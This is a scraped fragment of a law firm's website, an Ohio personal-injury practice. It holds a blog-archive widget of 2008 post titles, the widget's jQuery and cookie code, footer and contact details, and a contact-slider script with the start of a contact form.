collapsItems['collapsArch-2008-8:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/seroquel-illegally-promoted.html\' title=\'Seroquel Illegally Promoted\'>Seroquel Illegally Promoted</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/more-motorcycle-deaths-why.html\' title=\'More Motorcycle Deaths: Why?\'>More Motorcycle Deaths: Why?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ten-worst-insurance-companies.html\' title=\'Ten Worst Insurance Companies\'>Ten Worst Insurance Companies</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/drunk-speeding-and-texting.html\' title=\'Drunk, Speeding, and Texting\'>Drunk, Speeding, and Texting</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/bicycle-pedals-recalled.html\' title=\'Bicycle Pedals Recalled\'>Bicycle Pedals Recalled</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/234-million-insurance-company-settlement.html\' title=\'$234 Million Insurance Company Settlement\'>$234 Million Insurance Company Settlement</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/jewish-man-receives-735000-in-discrimination-suit.html\' title=\'Jewish Man Receives $735,000 in Discrimination Suit\'>Jewish Man Receives $735,000 in Discrimination Suit</a></li></ul>';
collapsItems['collapsArch-2008-7:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/healthmarkets-fined-20-million.html\' title=\'Healthmarkets Fined $20 Million\'>Healthmarkets Fined $20 Million</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/recalled-dirt-devil-parts.html\' title=\'Recalled Dirt Devil Parts\'>Recalled Dirt Devil Parts</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/facebook-and-myspace-new-legal-resources.html\' title=\'Facebook and MySpace: New Legal Resources\'>Facebook and MySpace: New Legal Resources</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/what-is-a-wrongful-death-claim.html\' title=\'What is a Wrongful Death Claim?\'>What is a Wrongful Death Claim?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fda-approving-fewer-new-drugs.html\' title=\'FDA Approving Fewer New Drugs\'>FDA Approving Fewer New Drugs</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fda-warning-on-cipro.html\' title=\'FDA Warning on Cipro\'>FDA Warning on Cipro</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/insurance-coverage-denial.html\' title=\'Insurance Coverage Denial\'>Insurance Coverage Denial</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/study-of-late-cancer-diagnosis.html\' title=\'Study of Late Cancer Diagnosis\'>Study of Late Cancer Diagnosis</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/new-ohio-dui-bill.html\' title=\'New Ohio DUI Bill?\'>New Ohio DUI Bill?</a></li></ul>';
collapsItems['collapsArch-2008-6:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/recall-of-jardine-cribs.html\' title=\'Recall of Jardine Cribs\'>Recall of Jardine Cribs</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/bisphenol-a-potentially-harmful.html\' title=\'Bisphenol A Potentially Harmful\'>Bisphenol A Potentially Harmful</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/potential-class-action-suit-over-pet-food-advertising.html\' title=\'Potential Class Action Suit Over Pet Food Advertising?\'>Potential Class Action Suit Over Pet Food Advertising?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/disabled-woman-wins-250000-compensation-from-wal-mart.html\' title=\'Disabled Woman Wins $250,000 Compensation From Wal-Mart\'>Disabled Woman Wins $250,000 Compensation From Wal-Mart</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-supreme-court-agrees-with-industrial-commission.html\' title=\'Ohio Supreme Court Agrees With Industrial Commission\'>Ohio Supreme Court Agrees With Industrial Commission</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/pleural-mesothelioma.html\' title=\'Pleural Mesothelioma\'>Pleural Mesothelioma</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/two-states-void-vioxx-awards.html\' title=\'Two States Void Vioxx Awards\'>Two States Void Vioxx Awards</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/botox-research-for-cerebral-palsy.html\' title=\'Botox Research for Cerebral Palsy\'>Botox Research for Cerebral Palsy</a></li></ul>';
collapsItems['collapsArch-2008-5:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fda-announces-new-drug-monitoring-program.html\' title=\'FDA Announces New Drug Monitoring Program\'>FDA Announces New Drug Monitoring Program</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/a-new-safer-fen-phen.html\' title=\'A New, Safer Fen-Phen?\'>A New, Safer Fen-Phen?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/first-asbestos-now-nanotubes.html\' title=\'First Asbestos; Now Nanotubes?\'>First Asbestos; Now Nanotubes?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/cataract-surgeon-facing-wrongful-death-suit.html\' title=\'Cataract Surgeon Facing Wrongful Death Suit\'>Cataract Surgeon Facing Wrongful Death Suit</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/new-ohio-ruling-on-workplace-injury.html\' title=\'New Ohio Ruling on Workplace Injury\'>New Ohio Ruling on Workplace Injury</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ford-recalls-pick-up-trucks.html\' title=\'Ford Recalls Pick-Up Trucks\'>Ford Recalls Pick-Up Trucks</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/recall-of-contaminated-meat.html\' title=\'Recall of Contaminated Meat\'>Recall of Contaminated Meat</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/a-sketch-of-the-us-supreme-court.html\' title=\'A Sketch of the U.S. Supreme Court\'>A Sketch of the U.S. Supreme Court</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/agreement-reached-on-minnesota-bridge-collapse.html\' title=\'Agreement Reached on Minnesota Bridge Collapse\'>Agreement Reached on Minnesota Bridge Collapse</a></li></ul>';
collapsItems['collapsArch-2008-4:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/mortgage-litigation-in-ohio.html\' title=\'Mortgage Litigation in Ohio\'>Mortgage Litigation in Ohio</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/hurricane-katrina-lives-on.html\' title=\'Hurricane Katrina Lives On\'>Hurricane Katrina Lives On</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/the-vioxx-saga-part-3.html\' title=\'The VIOXX Saga: Part 3\'>The VIOXX Saga: Part 3</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/the-vioxx-saga-part-2.html\' title=\'The VIOXX Saga: Part 2\'>The VIOXX Saga: Part 2</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/the-vioxx-saga-part-1.html\' title=\'The VIOXX Saga: Part 1\'>The VIOXX Saga: Part 1</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/toyota-wants-a-new-judge.html\' title=\'Toyota Wants a New Judge\'>Toyota Wants a New Judge</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/inhaled-insulin-being-withdrawn-from-market.html\' title=\'Inhaled Insulin Being Withdrawn From Market\'>Inhaled Insulin Being Withdrawn From Market</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/california-court-upholds-11-million-award.html\' title=\'California Court Upholds $11 Million Award\'>California Court Upholds $11 Million Award</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/state-laws-vs-federal.html\' title=\'State Laws vs Federal\'>State Laws vs Federal</a></li></ul>';
collapsItems['collapsArch-2008-3:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/singulair-and-suicide.html\' title=\'Singulair and Suicide?\'>Singulair and Suicide?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/claim-against-the-city-of-phoenix.html\' title=\'Claim Against the City of Phoenix\'>Claim Against the City of Phoenix</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/daubert-standards-tested.html\' title=\'Daubert Standards Tested\'>Daubert Standards Tested</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/moderate-hypothermia-in-treatment-of-spinal-injuries.html\' title=\'Moderate Hypothermia in Treatment of Spinal Injuries\'>Moderate Hypothermia in Treatment of Spinal Injuries</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/death-caused-by-drugs-or-disease.html\' title=\'Death Caused by Drugs or Disease?\'>Death Caused by Drugs or Disease?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/medical-malpractice-who-can-be-held-liable.html\' title=\'Medical Malpractice: Who Can be Held Liable?\'>Medical Malpractice: Who Can be Held Liable?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/mcdonalds-sued-over-small-boys-death.html\' title=\'McDonald’s Sued Over Small Boy’s Death\'>McDonald’s Sued Over Small Boy’s Death</a></li></ul>';
collapsItems['collapsArch-2008-2:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/health-net-inc-ordered-to-pay-9-million.html\' title=\'Health Net Inc. Ordered to Pay $9 Million\'>Health Net Inc. Ordered to Pay $9 Million</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/hit-and-run-driver-sentenced.html\' title=\'Hit-and-Run Driver Sentenced\'>Hit-and-Run Driver Sentenced</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/usda-announces-largest-beef-recall-ever.html\' title=\'USDA Announces Largest Beef Recall Ever\'>USDA Announces Largest Beef Recall Ever</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/12-million-lead-cleanup-grant-announced.html\' title=\'$1.2 Million Lead Cleanup Grant Announced\'>$1.2 Million Lead Cleanup Grant Announced</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/longtime-nfl-players-suffering-brain-damage.html\' title=\'Longtime NFL Players Suffering Brain Damage\'>Longtime NFL Players Suffering Brain Damage</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/doctor-sues-hospital-for-malpractice-following-wifes-death.html\' title=\'Doctor Sues Hospital for Malpractice Following Wife’s Death\'>Doctor Sues Hospital for Malpractice Following Wife’s Death</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/welcome.html\' title=\'Welcome\'>Welcome</a></li></ul>';
/*  Collapse Functions, version 2.0
 *
 *--------------------------------------------------------------------------*/
String.prototype.trim = function() {
  return this.replace(/^\s+|\s+$/g,"");
}

function createCookie(name,value,days) {
  if (days) {
    var date = new Date();
    date.setTime(date.getTime()+(days*24*60*60*1000));
    var expires = "; expires="+date.toGMTString();
  } else {
    var expires = "";
  }
  document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
  var nameEQ = name + "=";
  var ca = document.cookie.split(';');
  for(var i=0;i < ca.length;i++) {
    var c = ca[i];
    while (c.charAt(0)==' ') {
      c = c.substring(1,c.length);
    }
    if (c.indexOf(nameEQ) == 0) {
      return c.substring(nameEQ.length,c.length);
    }
  }
  return null;
}

function eraseCookie(name) {
  createCookie(name,"",-1);
}

function addExpandCollapse(id, expandSym, collapseSym, accordion) {
  jQuery('#' + id + ' span.expand').on('click.collapsingArchives', function() {
    if (accordion==1) {
      var theDiv = jQuery(this).parent().parent().find('span.collapse').parent().children('div');
      jQuery(theDiv).hide('normal');
      jQuery(this).parent().parent().find('span.collapse').removeClass('collapse').addClass('expand');
      createCookie(theDiv.attr('id'), 0, 7);
      jQuery(this).parent().parent().find('span.sym').html(expandSym);
      //jQuery('#' + id + ' .expand .sym').html(expandSym);
    }
    expandArch(this, expandSym, collapseSym);
    return false;
  });
  jQuery('#' + id + ' span.collapse').on('click.collapsingArchives', function() {
    collapseArch(this, expandSym, collapseSym);
    return false;
  });
}

function expandArch(symbol, expandSym, collapseSym) {
    var theDiv = jQuery(symbol).parent().children('div');
    try {
      if (collapsItems[jQuery(theDiv).attr('id')]!='') {
        jQuery(theDiv).html(collapsItems[jQuery(theDiv).attr('id')]).show('normal');
      } else {
        jQuery(theDiv).show('normal');
      }
    } catch (err) {
      jQuery(theDiv).show('normal');
    }
    jQuery(symbol).removeClass('expand').addClass('collapse');
    jQuery(symbol).children('.sym').html(collapseSym);
    jQuery(symbol).off('click.collapsingArchives').on('click.collapsingArchives', function() {
      collapseArch(symbol, expandSym, collapseSym);
      return false;
    });
  createCookie(theDiv.attr('id'), 1, 7);
}
function collapseArch(symbol, expandSym, collapseSym) {
    var theDiv = jQuery(symbol).parent().children('div');
    jQuery(theDiv).hide('normal');
    jQuery(symbol).removeClass('collapse').addClass('expand');
    jQuery(symbol).children('.sym').html(expandSym);
    jQuery(symbol).off('click.collapsingArchives').on('click.collapsingArchives', function() {
      expandArch(symbol, expandSym, collapseSym);
      return false;
    });
  createCookie(theDiv.attr('id'), 0, 7);
}
addExpandCollapse('widget-collapsarch-2-top','&#x25BA;', '&#x25BC;', 0)// ]]>
</script></li>
</ul>
</div> 
	  
 </div>	
 
	  </div>
	  
	  </div>
<!-- /.АРХИВЫ -->
  
	
  </section><!-- region__sidebar -->
      </aside><!-- /.sidebars -->
         <!-- /.sidebars -->
</div><!-- /#main -->
  
  </div>	


<div class="footer-wrap">  
  <footer id="footer" class="region region-footer">
    <div id="block-block-22" class="block block-block first odd">
    </div><!-- /.block -->
    <div id="block-views-classified-by-block" class="block block-views last even">
  <div class="view view-classified-by view-id-classified_by view-display-id-block view-dom-id-2ff089dac6dfaa7bbc6bdb70964fe4ab">
      <div class="view-content">
        <div class="slick-wrapper slick-wrapper--asnavfor">
		   <div class="slick slick--carousel slick--optionset--logo slick--skin--asnavfor slick--float slick--ondemand" id="slick-views-classified-by-2">

		    <div id="slick-views-classified-by-2-slider" class="slick__slider" data-config="{&quot;autoplay&quot;:true,&quot;draggable&quot;:false,&quot;slidesPerRow&quot;:6,&quot;slidesToShow&quot;:6,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1170,&quot;settings&quot;:{&quot;slidesPerRow&quot;:6,&quot;slidesToShow&quot;:5}},{&quot;breakpoint&quot;:1024,&quot;settings&quot;:{&quot;slidesPerRow&quot;:6,&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesPerRow&quot;:6}}]}">
		     <div class="slick__slide slide slide--0">

		    <div class="slide__content">


			  <div class="views-field views-field-field-certified-images">        
			  	<div class="field-content"><a href="javascript:if(confirm(%27http://www.martindale.com/Robert-W-Kerpsack/1444352-lawyer.htm?view=cr  \n\nThis file was not retrieved by Teleport Pro, because it is addressed on a domain or path outside the boundaries set for its Starting Address.  \n\nDo you want to open it from the server?%27))window.location=%27http://www.martindale.com/Robert-W-Kerpsack/1444352-lawyer.htm?view=cr%27"  target="_blank"><img typeof="foaf:Image" src="/wp-content/themes/rwklaw/html-verstka/av-logo_0.png"  width="149" height="58" alt="" /></a></div>  
			  </div>


			    </div>
			  </div>
			              <div class="slick__slide slide slide--1">

			    <div class="slide__content">


			  <div class="views-field views-field-field-certified-images">
			    <div class="field-content"><a href="javascript:if(confirm(%27https://www.justice.org/  \n\nThis file was not retrieved by Teleport Pro, because it is addressed using an unsupported protocol (e.g., gopher).  \n\nDo you want to open it from the server?%27))window.location=%27https://www.justice.org/%27"  target="_blank"><img typeof="foaf:Image" src="/wp-content/themes/rwklaw/html-verstka/ntl-logo.png"  width="149" height="58" alt="" /></a></div>  
			  </div>


			    </div>
			  </div>

			  <div class="slick__slide slide slide--2">
			    <div class="slide__content">

			  <div class="views-field views-field-field-certified-images">        
			  	<div class="field-content"><a href="javascript:if(confirm(%27http://www.milliondollaradvocates.com/  \n\nThis file was not retrieved by Teleport Pro, because it is addressed on a domain or path outside the boundaries set for its Starting Address.  \n\nDo you want to open it from the server?%27))window.location=%27http://www.milliondollaradvocates.com/%27"  target="_blank"><img typeof="foaf:Image" src="/wp-content/themes/rwklaw/html-verstka/mda-logo.png"  width="149" height="58" alt="" /></a></div>  
			  </div>


			    </div>
			  </div>
			  <div class="slick__slide slide slide--3">
			    <div class="slide__content">


			  <div class="views-field views-field-field-certified-images">        
			  	<div class="field-content"><a href="javascript:if(confirm(%27http://www.bestlawyers.com/  \n\nThis file was not retrieved by Teleport Pro, because it is addressed on a domain or path outside the boundaries set for its Starting Address.  \n\nDo you want to open it from the server?%27))window.location=%27http://www.bestlawyers.com/%27"  target="_blank"><img typeof="foaf:Image" src="/wp-content/themes/rwklaw/html-verstka/best-layers-logo.png"  width="149" height="58" alt="" /></a></div>  
			  </div>


			    </div>
			  </div>
			  <div class="slick__slide slide slide--4">
                <div class="slide__content">


			  <div class="views-field views-field-field-certified-images">        
			  	<div class="field-content"><a href="javascript:if(confirm(%27http://www.avvo.com/attorneys/43017-oh-robert-kerpsack-609083.html  \n\nThis file was not retrieved by Teleport Pro, because it is addressed on a domain or path outside the boundaries set for its Starting Address.  \n\nDo you want to open it from the server?%27))window.location=%27http://www.avvo.com/attorneys/43017-oh-robert-kerpsack-609083.html%27"  target="_blank"><img typeof="foaf:Image" src="/wp-content/themes/rwklaw/html-verstka/av-10-logo.png"  width="149" height="58" alt="" /></a></div>  
			  </div>


			    </div>
			  </div>
			  <div class="slick__slide slide slide--5">
			    <div class="slide__content">


			  <div class="views-field views-field-field-certified-images">        
			  	<div class="field-content"><a href="javascript:if(confirm(%27http://www.litigatorawards.com/2014/robert-w-kerpsack-co-lpa  \n\nThis file was not retrieved by Teleport Pro, because it is addressed on a domain or path outside the boundaries set for its Starting Address.  \n\nDo you want to open it from the server?%27))window.location=%27http://www.litigatorawards.com/2014/robert-w-kerpsack-co-lpa%27"  target="_blank"><img typeof="foaf:Image" src="/wp-content/themes/rwklaw/html-verstka/la-logo.png"  width="149" height="58" alt="" /></a></div>  
			  </div>


			    </div>
			  </div>
		    </div>

		    <nav class="slick__arrow">
		      <button type="button" data-role="none" class="slick-prev">Previous</button>            
		      <button type="button" data-role="none" class="slick-next">Next</button>    
		    </nav>

		 </div>
	  </div>
	</div>
  </div>
</div><!-- /.block -->

  
  </footer><!-- region__footer -->
</div>
    
<div class="bottom-wrap">  
  <div class="region region-bottom">
    <div id="block-block-10" class="block block-block first odd"><h2 class="block__title block-title">Locate Us</h2>			<div class="textwidget">  <div id="address">
<div id="schema" itemscope="" itemtype="http://schema.org/Attorney"><span class="name" itemprop="legalName">Robert W. Kerpsack Co., L.P.A.</span>
<div itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress"><span itemprop="streetAddress">5100 Parkcenter Avenue #110
itemprop="addressLocality">Dublin, </span><span itemprop="addressRegion">OH</span> <span itemprop="postalCode">43017</span></div>
<div class="tel"><span itemprop="telephone"><a href="tel:8009440755">800-944-0755</a></span></div>
<div class="tel"><span itemprop="telephone">T: <a href="tel:6147662000">614-766-2000 </a></span></div>
<div class="tel">F: 614-766-2005</div>
</div>
</div>
<div class="Map">
<iframe allowfullscreen="" height="133.99" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1460.8700278157391!2d-83.13488703221084!3d40.09474003102241!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8838933a8f84643d%3A0xfececf8b9664f976!2sRobert+W.+Kerpsack+CO.%2C+L.P.A.!5e0!3m2!1sen!2sin!4v1437637405783" width="226.99"></iframe></div></div>
		</div>
    <div id="block-menu-block-3" class="block block-menu-block even" role="navigation"><h2 class="block__title block-title">Quick Links</h2>			<div class="textwidget"><div class="menu-block-wrapper menu-block-3 menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="menu__item is-active is-leaf first leaf active menu-mlid-218"><a href="https://rwklaw.com">Home</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1286"><a href="about-us.html"  class="menu__link">About</a></li>
<li class="menu__item is-parent is-leaf leaf has-children menu-mlid-1112"><span class="menu__link nolink">Practice Areas</span></li>
<li class="menu__item is-leaf leaf menu-mlid-1247"><a href="reviews.html"  class="menu__link">Reviews</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1107"><a href="teaching.html"  class="menu__link">Teaching</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1268"><a href="reported-cases.html"  class="menu__link">Reported Cases</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1161"><a href="blog.html"  class="menu__link">Blogs</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1110"><a href="case-review.html"  class="menu__link">Free Case Review</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1111"><a href="contact_us.html"  class="menu__link">Contact Us</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1281"><a href="login.htm"  class="menu__link main-menu-hide">Login</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1280"><a href="sitemap.html"  class="menu__link main-menu-hide">Sitemap</a></li>
</ul></div></div>
		</div>

    <div id="block-block-8" class="block block-block odd">			<div class="textwidget">  <div class="footer-logo"><a href="index.htm" ><img alt="" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/footer-logo_1.png"  style="width: 308px; height: 53px;" /></a></div>
<div class="disclaimer">
The Ohio auto accident lawyers at Robert W. Kerpsack Co., L.P.A. located in Columbus, Ohio serves consumers and small businesses throughout the United States in Ohio courts. This web site is provided for informational purposes only and should not be taken as legal advice nor does the use of this site constitute a lawyer-client relationship. Find Attorney Kerpsack on Google +.<br/>
Robert W. Kerpsack Co., L.P.A 5100 Parkcenter Avenue #110, Dublin, Ohio 43017 | 614-766-2000<br/>
Serving clients throughout the country in Ohio courts including Columbus, Chillicothe, Marion, Mt. Vernon, Mansfield, Springfield, Urbana, Marysville, Bellpoint, Zanesville, Lancaster, Westerville, Dublin, Delaware, Lima, Newark, and Wooster.
</div>
<div class="social-share">
<h3>FOLLOW US</h3>
<div class="link"><a class="fb" href="javascript:if(confirm(%27https://www.facebook.com/  \n\nThis file was not retrieved by Teleport Pro, because it is addressed using an unsupported protocol (e.g., gopher).  \n\nDo you want to open it from the server?%27))window.location=%27https://www.facebook.com/#!/pages/Columbus-OH/Robert-W-Kerpsack-Co-LPA/131329923575917%27"  target="_blank">f</a> <!--<a class="twitter" href="#" target="_blank">t</a>--> <a class="googleplus" href="javascript:if(confirm(%27https://plus.google.com/104559463864836904639/about  \n\nThis file was not retrieved by Teleport Pro, because it is addressed using an unsupported protocol (e.g., gopher).  \n\nDo you want to open it from the server?%27))window.location=%27https://plus.google.com/104559463864836904639/about%27"  target="_blank">g+</a></div>
</div></div>
		</div>
    <div id="block-block-2" class="block block-block last even">
      <div class="copyright">
        <p>Copyright ©<span class="year"> 2026</span></p>
    </div>

    </div>
  </div><!-- /.region -->
</div>
</div><!-- /#page -->

      <script>
        jQuery(document).ready(function($){

            jQuery('#wpcs_tab_1482').click(function($){

                if( ! (jQuery('#wpcs_content_main_1482').hasClass('is_open')) ){

                    // Open slider
                    wpcs_open_slider_1482();

                } else {

                    // close slider
                    wpcs_close_slider_1482();

                }

            });

            jQuery("#wpcs_overlay_1482, #wpcs_close_slider_1482").click(function(){
                wpcs_close_slider_1482();
            });

            
        });

        function wpcs_open_slider_1482(do_repeat){

            do_repeat = typeof do_repeat !== 'undefined' ? do_repeat : 0 ;

            if( do_repeat !== 0 ){
                jQuery('#wpcs_content_main_1482').addClass('do_repeat');
                jQuery( "#wpcs_content_main_1482" ).data( "interval", do_repeat );
            }

            if( ! (jQuery('#wpcs_content_main_1482').hasClass('is_open')) && !(jQuery('#wpcs_content_main_1482').hasClass('is_opening')) ){

                // hide tap
                jQuery('#wpcs_tab_1482,.wpcs_tab').fadeTo("slow", 0);

                jQuery('#wpcs_content_main_1482').addClass('is_opening');

                jQuery("#wpcs_overlay_1482").addClass('wpcs_overlay_display_cross');

                jQuery( "#wpcs_overlay_1482").fadeIn('fast');

                // PRO FEATURE - PUSH BODY
                
                jQuery('#wpcs_content_main_1482').addClass('is_open');

                jQuery( "#wpcs_content_main_1482" ).animate({
                    opacity: 1,
                right: "+=500"
            }, 250 , function() {

                    // hide tap
                    jQuery('#wpcs_tab_1482,.wpcs_tab').fadeTo("slow", 0);

                    // Trigger some thing here once completely open
                    jQuery( "#wpcs_content_inner_1482").fadeTo("slow" , 1);

                    // Remove is_opening class
                    jQuery('#wpcs_content_main_1482').removeClass('is_opening');

                });

            }

        }

        function wpcs_close_slider_1482(){

            if( (jQuery('#wpcs_content_main_1482').hasClass('is_open')) && !(jQuery('#wpcs_content_main_1482').hasClass('is_closing')) ) {

                jQuery("#wpcs_overlay_1482").removeClass('wpcs_overlay_display_cross');

                jQuery('#wpcs_content_main_1482').addClass('is_closing');

                jQuery("#wpcs_content_main_1482").animate({
                right:
                "-=500"
            }
            , 250 ,
                function () {

                    // Trigger some thing here once completely close
                    jQuery("#wpcs_content_main_1482").fadeTo("fast", 0);
                    jQuery("#wpcs_content_inner_1482").slideUp('fast');
                    jQuery("#wpcs_overlay_1482").fadeOut('slow');
                    jQuery('body').removeClass('fixed-body');

                    //  Removing is_open class in the end to avoid any confliction
                    jQuery('#wpcs_content_main_1482').removeClass('is_open');
                    jQuery('#wpcs_content_main_1482').removeClass('is_closing');


                    // display tap
                    jQuery('#wpcs_tab_1482,.wpcs_tab').fadeTo("slow", 1);

                });

                if( (jQuery('#wpcs_content_main_1482').hasClass('do_repeat')) ) {
                    setTimeout(function () {
                        wpcs_open_slider_1482(0);
                    }, 0 );
                }

            }

        }
            </script>
    <style>
        .fixed-body{
            position: relative;
        right: 0px;
        }
        div#wpcs_tab_1482 {
            border: 1px solid #7f7f7f;
            border-bottom:none;
            cursor: pointer;
            width: 170px;
            height: 34px;
            overflow: hidden;
            background: #061942;
            color: #ffffff;
            padding: 2px 0px 2px 0px;
            position: fixed;
            top: 200px;
        right: -68px;
            text-align: center;
            -webkit-transform: rotate(-90deg);
            -moz-transform: rotate(-90deg);
            -ms-transform: rotate(-90deg);
            -o-transform: rotate(-90deg);
            transform: rotate(-90deg);
            z-index: 9999999;
            font-size: 18px;
        }
        div#wpcs_content_main_1482 {
            opacity:0;
            position: fixed;
            overflow-y: scroll;
            width: 500px;
            max-width: 100%;
            height: 100%;
            background: #ffffff;
            color: black;
            top: 0px;
        right: -500px;
            padding: 0px;
            margin: 0px;
            z-index: 9999999;
                }
        #wpcs_close_slider_1482 img {
            max-width: 100%;
        }
        div#wpcs_content_inner_1482 {
            display: none;
            max-width: 100%;
            min-height: 100%;
            background: #fcfcfc;
            padding: 20px 20px 20px 20px;
            margin: 60px 40px 60px 40px;
            color: #000000;
            border: 1px solid #061942;
        }
        div#wpcs_content_inner_1482 label{
            color: #000000;
        }
        div#wpcs_overlay_1482{
            /*cursor: url(https://rwklaw.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;*/
            display: none;
            width: 100%;
            height: 100%;
            position: fixed;
            top: 0px;
            left: 0px;
            z-index: 999999;
            background: rgba(49, 49, 49, 0.65);
        }
        .wpcs_overlay_display_cross{
            cursor: url(https://rwklaw.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;
        }
        /* To display scroll bar in slider conditionally */
                    #wpcs_content_main_1482::-webkit-scrollbar {
                display: none;
            }
        
        div#wpcs_close_slider_1482 {
            top: 0px;
        left: 0px;
            position: absolute;
            bottom: 0px;
            width: 32px;
            height: 32px;
            cursor: pointer;
            background: #0000007a;
            padding: 0px;
            overflow: hidden;
        }
        .wpcs-cf7, .wpcs-gf, .wpcs-wp-form, .wpcs-caldera-form, .wpcs-constant-forms, .wpcs-constant-forms,
        .wpcs-pirate-forms, .wpcs-si-contact-form, .wpcs-formidable, .wpcs-form-maker, .wpcs-form-craft,
        .visual-form-builde {
            overflow: hidden;
        }
        /***** WPCS Media Query ****/
                    </style>
        <!-- WP Contact Slider -- start -->
    <div id="wpcs_tab_1482" class="wpcs_tab " aria-label="Contact Us" >Contact Us</div>
    <div id="wpcs_content_main_1482" class="wpcs_content_main">
        <div id="wpcs_close_slider_1482" aria-label="close slider" class="wpcs_close_slider_icon" ><img alt="close slider" src="https://rwklaw.com/wp-content/plugins/wp-contact-slider/img/delete-sign.png"></div>
        <div id="wpcs_content_inner_1482" class="wpcs_content_inner" >
                                                <div class="wpcs-cf7">
                            <div role="form" class="wpcf7" id="wpcf7-f1485-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/2016/01#wpcf7-f1485-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1485" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1485-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<section class="contact_form">
<div class="form-text">
<h4>Questions?<br><br />
